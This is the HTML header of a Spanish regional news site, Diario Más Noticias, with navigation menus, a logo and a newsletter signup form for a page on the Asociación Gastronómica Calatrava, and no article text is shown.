<img fetchpriority="high" width="500" height="222" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png" alt="logo-diario-mas-noticias" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
				</a>
											</div>
				<div class="elementor-element elementor-element-4dc269a elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4dc269a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4dc269a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26694"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26695"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26696"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26699"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26702"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26703"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26704"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26707"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26708"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26709"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26710"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26712"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26713"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26714"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26715"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26716"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26717"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26718"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26719"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26720"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26721"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26722"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">Gastronomía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26732"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26733"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzk0IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">NEWSLETTER</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-78a9681 elementor-widget elementor-widget-off-canvas" data-id="78a9681" data-element_type="widget" data-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="off-canvas.default">
							<div id="off-canvas-78a9681" class="e-off-canvas" role="dialog" aria-hidden="true" aria-label="newsletter" aria-modal="true" inert="" data-delay-child-handlers="true">
			<div class="e-off-canvas__overlay"></div>
			<div class="e-off-canvas__main">
				<div class="e-off-canvas__content">
					<div class="elementor-element elementor-element-194e984 e-con-full e-flex e-con e-child" data-id="194e984" data-element_type="container">
				<div class="elementor-element elementor-element-7192bc2 elementor-widget elementor-widget-text-editor" data-id="7192bc2" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Recibe las  últimas noticias</p>								</div>
				<div class="elementor-element elementor-element-e4fc8a4 elementor-widget elementor-widget-heading" data-id="e4fc8a4" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Suscríbete a nuestra newsletter semanal</h2>				</div>
				<div class="elementor-element elementor-element-14229da elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14229da" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="newsletter" aria-label="newsletter">
			<input type="hidden" name="post_id" value="26684"/>
			<input type="hidden" name="form_id" value="14229da"/>
			<input type="hidden" name="referer_title" value="Disposición de la Asociación Gastronómica Calatrava para participar en programas que fomenten y difundan la cocina manchega - Diario Más Noticias" />

							<input type="hidden" name="queried_id" value="53383"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_8fedda7 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_8fedda7]" id="form-field-field_8fedda7" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_8fedda7">Debe aceptar la <a style="color:#DD8A0D; text-decoration: underline;" href="../politica-de-privacidad" target="_blank">Política de Privacidad</a> para continuar.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_49fad03]" id="form-field-field_49fad03" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
						</div>
			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-178530f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="178530f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f3e4f98 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f3e4f98" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link">TIENDA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
